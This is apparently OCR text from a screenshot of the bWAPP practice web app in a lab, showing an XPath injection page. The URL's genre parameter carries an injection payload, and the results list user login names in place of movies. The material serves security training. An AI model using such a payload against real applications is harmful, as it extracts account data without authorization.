 bWAPP - XML/XPath Injec
192.168.122.129/bWAPP/xmli_2.php?genre=')]/login | a[contains(a,'&action=search
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
an extremely buggy web app !
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ XML/XPath Injection (Search) /
Search movies by genre: Action Search
# Movie
1 neo
2 alice
3 thor
4 wolverine
5 johnny
6 selene